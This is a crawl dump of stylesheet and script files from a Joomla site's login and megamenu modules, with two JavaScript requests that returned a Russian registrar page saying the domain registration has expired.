  .t3-megamenu .dropdown-menu .mega-nav li.active li.active a {
    color: #f76000;
  }
  .t3-megamenu .mega-nav li.active li a,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a {
    color: #666;
  }
  .t3-megamenu .mega-nav li.active li a:hover,
  .t3-megamenu .mega-nav li.active li a:focus,
  .t3-megamenu .mega-nav li.active li a:active,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:hover,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:focus,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:active {
    background-color: #f5f5f5;
  }
  .t3-megamenu .nav > li > a,
  .t3-megamenu .dropdown-menu li + li a {
    margin-bottom: 0 !important;
  }
  .t3-megamenu .ja-module {
    margin-bottom: 0;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.me/templates/ja_mitius/css/mod_jalogin.css
body_size: 1082
content:
.top-login {
  float: right;
  background: none;
}
.top-login  ul {
  margin: 0;
  position: relative;
}
.top-login ul li {
  display: inline-block;
  float: left;
  position: relative;
  z-index: 12;
}
.top-login ul li.first {
  z-index: 13;
}
.top-login .login-switch #jabox-overlay,
.top-login .register-switch #jabox-overlay {
  display: none;
}
.top-login .login-switch.show + #jabox-overlay,
.top-login .register-switch.show + #jabox-overlay {
  display: block;
}
.top-login ul li a {
  background: #111;
  border-left: solid 1px #000;
  color: #666;
  display: inline-block;
  font-size: 92%;
  font-weight: bold;
  padding: 9px 20px;
  z-index: 1;
}
.top-login ul li a:hover,
.top-login ul li a:focus,
.top-login ul li a:active {
  color: #e5e5e5;
}
.top-login ul li a.show {
  background: #222;
  color: #999;
}
.top-login ul li.first a {
  border: none;
}
.top-login ul li a.show {
  z-index: 3;
}
#login-form {
  margin: 0;
}
#login-form ul li a,
#login-form ul li a:link,
#login-form ul li a:visited {
  background-image: url(../images/bullet-dark.png);
  color: #666;
  font-weight: normal;
  padding: 0 0 0 15px !important;
}
#login-form ul li a:hover,
#login-form ul li a:focus,
#login-form ul li a:active {
  background-image: url(../images/bullet-hover.png);
  color: #f76000;
}
.login-greeting {
  color: #fff;
  float: right;
  margin-right: 10px;
  margin-top: 10px;
}
.top-login .logout-button {
  float: right;
  margin: 5px 20px 5px 0;
}
#member-registration {
  margin-bottom: 0;
}
#ja-user-register.hascaptcha {
  width: 430px !important;
}
#ja-user-login,
#ja-user-register {
  background: #222;
  border: 1px solid #222;
  box-shadow: 5px 5px 5px rgba(0,0,0,0.3);
  display: none;
  padding: 20px;
  position: absolute;
  right: 0;
  z-index: 2;
  top: 38px;
}
#ja-user-login label,
#ja-user-register label {
  color: #999;
  display: inline-block;
  margin-bottom: 2px;
}
#ja-user-login .inputbox,
#ja-user-login #secretkey,
#ja-user-register input[type="text"],
#ja-user-register input[type="password"],
#ja-user-register input[type="email"] {
  background: #151515;
  border: 1px solid #2f2f2f;
  box-shadow: none;
  width: 230px;
}
#ja-user-login .inputbox:hover,
#ja-user-login .inputbox:focus,
#ja-user-login #secretkey:hover,
#ja-user-login #secretkey:focus,
#ja-user-register input[type="text"]:hover,
#ja-user-register input[type="password"]:hover,
#ja-user-register input[type="email"]:hover {
  border: 1px solid #444;
  box-shadow: none;
}
#ja-user-login .invalid,
#ja-user-register input[type="text"].invalid,
#ja-user-register input[type="password"].invalid,
#ja-user-register input[type="email"].invalid {
  border-color: #cc3333;
}
#ja-user-login #modlgn-remember {
  background: none;
  border: none !important;
  vertical-align: top;
  width: auto;
}
#form-login-username,
#form-login-password,
#form-login-remember {
  margin-bottom: 5px;
  margin-top: 0;
}
#ja-user-register fieldset dl {
  margin-bottom: 0;
}
#ja-user-register fieldset dt {
  clear: none;
  float: none;
  padding: 0;
}
#ja-user-register fieldset dd {
  padding: 0;
  margin-bottom: 5px;
  margin-left: 0;
}
#ja-user-register fieldset + p {
  color: #666;
  font-size: 12px;
  font-style: italic;
  margin-bottom: 10px;
}
.top-login input.button,
.top-login button {
  border: solid 1px #1a1a1a !important;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #999;
  font-weight: bold;
  text-shadow: none;
  padding: 6px 14px;
}
.top-login input.button:hover,
.top-login input.button:focus,
.top-login input.button:active,
.top-login input.button.active,
.top-login input.button.disabled,
.top-login input.button[disabled],
.top-login button:hover,
.top-login button:focus,
.top-login button:active,
.top-login button.active,
.top-login button.disabled,
.top-login button[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.top-login input.button:active,
.top-login input.button.active,
.top-login button:active,
.top-login button.active {
  background-color: #151515 \9;
}
input.button:hover,
input.button:focus,
input.button:active,
.top-login button:hover,
.top-login button:focus,
.top-login button:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border-color: #f76000;
  color: #fff;
}
input.button:hover:hover,
input.button:hover:focus,
input.button:hover:active,
input.button:hover.active,
input.button:hover.disabled,
input.button:hover[disabled],
input.button:focus:hover,
input.button:focus:focus,
input.button:focus:active,
input.button:focus.active,
input.button:focus.disabled,
input.button:focus[disabled],
input.button:active:hover,
input.button:active:focus,
input.button:active:active,
input.button:active.active,
input.button:active.disabled,
input.button:active[disabled],
.top-login button:hover:hover,
.top-login button:hover:focus,
.top-login button:hover:active,
.top-login button:hover.active,
.top-login button:hover.disabled,
.top-login button:hover[disabled],
.top-login button:focus:hover,
.top-login button:focus:focus,
.top-login button:focus:active,
.top-login button:focus.active,
.top-login button:focus.disabled,
.top-login button:focus[disabled],
.top-login button:active:hover,
.top-login button:active:focus,
.top-login button:active:active,
.top-login button:active.active,
.top-login button:active.disabled,
.top-login button:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
input.button:hover:active,
input.button:hover.active,
input.button:focus:active,
input.button:focus.active,
input.button:active:active,
input.button:active.active,
.top-login button:hover:active,
.top-login button:hover.active,
.top-login button:focus:active,
.top-login button:focus.active,
.top-login button:active:active,
.top-login button:active.active {
  background-color: #c44c00 \9;
}
p#form-login-remember label {
  display: inline-block;
}
.tip-wrap {
  z-index: 9999;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.me/plugins/system/t3/base/bootstrap/js/bootstrap.js
body_size: 1763
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Срок регистрации домена закончился</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <style type="text/css">

  <!--
  body {font-size:100.1%}
  html, body, div, span,
  iframe, img, table {
        margin: 0;
        padding: 0;
        border: 0;
        line-height: 1;
        vertical-align: baseline;
        font-family:Verdana, Arial, Helvetica, sans-serif;
  }
  a, a img {text-decoration:none; color:#005C96; border: 0}
  a:hover {text-decoration:underline}
  table {border-collapse: collapse; border-spacing: 0}
  h1, h2, h3 {font-weight:normal}

  #all {width:100%}
  .m {width:120px}

  #header .m, #header #domain, #header .logo {border-bottom:2px solid #0B76B2; vertical-align:top; padding:0 0 1em}
  #header h1 {font-size:200%; color:#005C96; margin:20px 0 0 0;}
  #header .logo {padding-right:80px}
  .logo_wrapper {padding:0px 0px 10px 80px}
  .logo_wrapper a div {background:url(http://storage.nic.ru/ru/images/svg/1.ru-center-logo.svg); width:140px; height: 45px;}

  .l {margin:2em 0 0 0}
  .l td {vertical-align:top}
  .l h2 {text-align:right; margin:5px 5px 0 0; font-size:70%; color:#939495}

  #domain div {font-size:70%; margin-top:7px}
  #udn {text-transform: uppercase;}

  .right, .left {font-size:75%; padding:4em 1em 5em 0; vertical-align:top}
  .right {width:30%}
  .left h1 {font-size:160%; color:#3E4853; margin:0 0 1em 0}
  .left p {margin:1.5em 0; line-height:1.4em}
  .left a {padding-left:12px; background: url(/images/rn_darr.gif) no-repeat left 6px}
  .left span.domain_big {text-transform:uppercase; white-space:nowrap}

  .rblock {border:1px solid #CFCFCF; width:15.7em; padding:0 0 1.5em 0; margin:0}
  .rblock h3 {color:#FFFFFF; font-weight:bold; font-size:90%; background:#CFCFCF; padding:2px 0 4px 4px; margin:0 0 1em 0}
  .rblock ul.right_menu {list-style-type:none; margin:0; padding:0 0 0 1em; font-size:85%}
  .rblock ul.right_menu li {margin:0;}
  .rblock ul.right_menu a {display:block;}
  .rblock ul.right_menu a.new_domain {background:url(/images/rn_reg.jpg) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.free_domain {background:url(/images/rn_wings1.gif) left center no-repeat; padding:10px 0 10px 55px;}
  .rblock ul.right_menu a.domain_store {background:url(/images/rn_p_auction.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.support_serv {background:url(/images/rn_esc_serv.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.parking {background:url(/images/rn_parking_1.jpg) 9px center no-repeat; padding:10px 0 10px 55px}

  .i {margin-top:2em}
  .nobr {white-space:nowrap}

  .footer {border-top:2px solid #0B76B2; text-align:center}
  .footer p {margin:1em auto; font-size:70%}

  .left a.l1 {background: none; padding-left: 0px;}

  --> 
  </style>
</head>
<body onload="ri()">
  <script type="text/javascript">
  document.cookie = "expid=0; expires=Fri, 1-Jan-1980 01:01:01 GMT; path=/";
  function ri() {
  document.cookie = "expid=AAAAAWOgD1ek02W8AwVrAg==; path=/";
  document.im.src="/01000000570FA063BC65D3A4026B0503/images/rn_logo.gif";
  }
  </script>
  <table id="all">
    <tr id="header">
      <td class="m"></td>
      <td id="domain">
        <div>
          &nbsp;Русский&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/en/index.html">English</a>
        </div>
        <h1><span id="udn">TOTALWARS.RU</span></h1>
      </td>
      <td class="logo" align="right">
        <table class="l">
          <tr>
            <td class="logo_wrapper">
              <div></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr class="main">
      <td class="m">&nbsp;</td>
      <td class="left">
        <h1>Срок регистрации домена <span class="domain_big">TOTALWARS.RU</span> закончился</h1>
        <p>Услуга по регистрации доменного имени <span class="domain_big">TOTALWARS.RU</span> временно не предоставляется.</p>
        <p>Продлить домен</p>
        <p>Если вы хотите приобрести этот домен — закажите услугу &laquo;Доменный брокер&raquo;. Мы проведем переговоры с текущим владельцем имени и организуем безопасную сделку.</p>
        <p>Заказать услугу &laquo;Доменный брокер&raquo;</p>
        <p>Если администратор домена не продлит регистрацию, домен освободится.</p>
        <p>Whois TOTALWARS.RU</p>
      </td>
      <td class="right">
        <div class="rblock">
          <h3>Домены</h3>
          <ul class="right_menu">
            <li>Регистрация<br>
            доменов</li>
            <li>Освобождающиеся<br>
            домены</li>
            <li>Магазин&nbsp;доменов</li>
            <li>Служба<br>
            поддержки</li>
          </ul>
        </div>
      </td>
    </tr>
  </table>
  <div class="footer">
    <p>&copy; Региональный Сетевой Информационный Центр, 2001&mdash;2022</p>
  </div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.me/modules/mod_jalogin/assets/script.js
body_size: 460
content:
/**
 * ------------------------------------------------------------------------
 * JA Login module for J25 & J33
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
var jaboxes = [];
var jaboxoverlay = null;
showBox = function (box,focusobj, caller, e) {
	//Add overlay
	if (!jaboxoverlay) {
		jaboxoverlay = new Element ('div', {id:"jabox-overlay"}).inject ($(box),'before');
		jaboxoverlay.setStyle ('opacity', 0.01);
		jaboxoverlay.addEvent ('click', function (e) {
			jaboxes.each(function(box){
				if (box.status=='show') {
					box.status = 'hide';
					box.setStyle('visibility','hidden');
					var fx = new Fx.Tween (box);
					fx.pause();
					fx.start ('opacity',box.getStyle('opacity'), 0);
					if (box._caller) box._caller.removeClass ('show');
					
					if($('system-message')) {
						$('system-message').removeClass('alert');
						$('system-message').removeClass('alert-error');
						$('system-message').innerHTML = '';
					}
					if($('system-message-container')) $('system-message-container').setStyle('display', 'block');
				}
			},this);
			jaboxoverlay.setStyle ('display', 'none');
		});
	} else {
		console.log (box);
		jaboxoverlay.inject ($(box),'before');
	}

	caller.blur();
	//new Event(e).stop ();
	box=$(box);
	if (!box) return;
	if ($(caller)) box._caller = $(caller);
	if (!jaboxes.contains (box)) {
		jaboxes.include (box);
		//box.addEvent ('click', function (e) {/*new Event(e).stop ();*/});
	}
	
	if (box.getStyle('display') == 'none') {
		box.setStyles({
			display: 'block',
			opacity: 0
		});
	}
	if (box.status == 'show') {
		//hide
		box.status = 'hide';
		box.setStyle('visibility','hidden');
		var fx = new Fx.Tween (box);
		fx.pause();
		fx.start ('opacity',box.getStyle('opacity'), 0);
		if (box._caller) box._caller.removeClass ('show');
		jaboxoverlay.setStyle ('display', 'none');
	} else {
		jaboxes.each(function(box1){
			if (box1!=box && box1.status=='show') {
				box1.status = 'hide';
				box1.setStyle('visibility','hidden');
				var fx = new Fx.Tween (box1);
				fx.pause();
				fx.start ('opacity',box1.getStyle('opacity'), 0);
				if (box1._caller) box1._caller.removeClass ('show');
			}
		},this);
		box.status = 'show';
		box.setStyle('visibility','visible');
		var fx = new Fx.Tween (box,{onComplete:function(){if($(focusobj))$(focusobj).focus();}});
		fx.pause();
		fx.start ('opacity',box.getStyle('opacity'), 1);
		
		if (box._caller) box._caller.addClass ('show');
		jaboxoverlay.setStyle ('display', 'block');
		if($('system-message-container')) $('system-message-container').setStyle('display', 'none');
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.me/media/system/js/core.js
body_size: 1762
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Срок регистрации домена закончился</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <style type="text/css">

  <!--
  body {font-size:100.1%}
  html, body, div, span,
  iframe, img, table {
        margin: 0;
        padding: 0;
        border: 0;
        line-height: 1;
        vertical-align: baseline;
        font-family:Verdana, Arial, Helvetica, sans-serif;
  }
  a, a img {text-decoration:none; color:#005C96; border: 0}
  a:hover {text-decoration:underline}
  table {border-collapse: collapse; border-spacing: 0}
  h1, h2, h3 {font-weight:normal}

  #all {width:100%}
  .m {width:120px}

  #header .m, #header #domain, #header .logo {border-bottom:2px solid #0B76B2; vertical-align:top; padding:0 0 1em}
  #header h1 {font-size:200%; color:#005C96; margin:20px 0 0 0;}
  #header .logo {padding-right:80px}
  .logo_wrapper {padding:0px 0px 10px 80px}
  .logo_wrapper a div {background:url(http://storage.nic.ru/ru/images/svg/1.ru-center-logo.svg); width:140px; height: 45px;}

  .l {margin:2em 0 0 0}
  .l td {vertical-align:top}
  .l h2 {text-align:right; margin:5px 5px 0 0; font-size:70%; color:#939495}

  #domain div {font-size:70%; margin-top:7px}
  #udn {text-transform: uppercase;}

  .right, .left {font-size:75%; padding:4em 1em 5em 0; vertical-align:top}
  .right {width:30%}
  .left h1 {font-size:160%; color:#3E4853; margin:0 0 1em 0}
  .left p {margin:1.5em 0; line-height:1.4em}
  .left a {padding-left:12px; background: url(/images/rn_darr.gif) no-repeat left 6px}
  .left span.domain_big {text-transform:uppercase; white-space:nowrap}

  .rblock {border:1px solid #CFCFCF; width:15.7em; padding:0 0 1.5em 0; margin:0}
  .rblock h3 {color:#FFFFFF; font-weight:bold; font-size:90%; background:#CFCFCF; padding:2px 0 4px 4px; margin:0 0 1em 0}
  .rblock ul.right_menu {list-style-type:none; margin:0; padding:0 0 0 1em; font-size:85%}
  .rblock ul.right_menu li {margin:0;}
  .rblock ul.right_menu a {display:block;}
  .rblock ul.right_menu a.new_domain {background:url(/images/rn_reg.jpg) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.free_domain {background:url(/images/rn_wings1.gif) left center no-repeat; padding:10px 0 10px 55px;}
  .rblock ul.right_menu a.domain_store {background:url(/images/rn_p_auction.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.support_serv {background:url(/images/rn_esc_serv.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.parking {background:url(/images/rn_parking_1.jpg) 9px center no-repeat; padding:10px 0 10px 55px}

  .i {margin-top:2em}
  .nobr {white-space:nowrap}

  .footer {border-top:2px solid #0B76B2; text-align:center}
  .footer p {margin:1em auto; font-size:70%}

  .left a.l1 {background: none; padding-left: 0px;}

  --> 
  </style>
</head>
<body onload="ri()">
  <script type="text/javascript">
  document.cookie = "expid=0; expires=Fri, 1-Jan-1980 01:01:01 GMT; path=/";
  function ri() {
  document.cookie = "expid=AAAAAWOhsn+ltz9PA0o3Ag==; path=/";
  document.im.src="/010000007FB2A1634F3FB7A502374A03/images/rn_logo.gif";
  }
  </script>
  <table id="all">
    <tr id="header">
      <td class="m"></td>
      <td id="domain">
        <div>
          &nbsp;Русский&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/en/index.html">English</a>
        </div>
        <h1><span id="udn">TOTALWARS.RU</span></h1>
      </td>
      <td class="logo" align="right">
        <table class="l">
          <tr>
            <td class="logo_wrapper">
              <div></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr class="main">
      <td class="m">&nbsp;</td>
      <td class="left">
        <h1>Срок регистрации домена <span class="domain_big">TOTALWARS.RU</span> закончился</h1>
        <p>Услуга по регистрации доменного имени <span class="domain_big">TOTALWARS.RU</span> временно не предоставляется.</p>
        <p>Продлить домен</p>
        <p>Если вы хотите приобрести этот домен — закажите услугу &laquo;Доменный брокер&raquo;. Мы проведем переговоры с текущим владельцем имени и организуем безопасную сделку.</p>
        <p>Заказать услугу &laquo;Доменный брокер&raquo;</p>
        <p>Если администратор домена не продлит регистрацию, домен освободится.</p>
        <p>Whois TOTALWARS.RU</p>
      </td>
      <td class="right">
        <div class="rblock">
          <h3>Домены</h3>
          <ul class="right_menu">
            <li>Регистрация<br>
            доменов</li>
            <li>Освобождающиеся<br>
            домены</li>
            <li>Магазин&nbsp;доменов</li>
            <li>Служба<br>
            поддержки</li>
          </ul>
        </div>
      </td>
    </tr>
  </table>
  <div class="footer">
    <p>&copy; Региональный Сетевой Информационный Центр, 2001&mdash;2022</p>
  </div>
</body>
</html>
